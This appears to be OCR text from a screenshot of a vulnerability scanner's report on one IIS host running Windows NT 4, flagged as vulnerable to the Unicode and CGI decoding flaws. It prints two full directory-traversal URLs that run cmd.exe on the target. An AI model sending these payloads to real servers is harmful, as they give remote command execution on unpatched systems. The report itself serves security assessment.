 Shadow Security Scanner 5.33
File Base SDK Tools Window Help
Security Scanner
Scanner
Password Checks
DoS Checks
Base SDK
Links
Scan with CODE-UNICODE MINI policy
IP Host
195.101.57.8
Web Servers IIS Unicode Vulnerable
Web Servers Microsoft IIS CGI Filename Decod
Web Servers Microsoft IIS CGI Filename Decod
Machine
OS Detected Microsoft Windows NT 4
Ports
Opened Ports : 1
Closed Ports : 1447
Blocked Ports : 0
80 WWW-HTTP - World Wide Web
Services
Shares
Users
Risk Level: High
How To Fix: Update your IIS Server.
Script 1 http://195.101.57.8/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
Script 2 http://195.101.57.8/iisadmpwd/..%c0%af../..%c0%af../..%c0%
af../winnt/system32/cmd.exe?/c+dir+c:\
100% Modules : 0 Next scan host : Vulnerable : 1570
Scan complete (100%)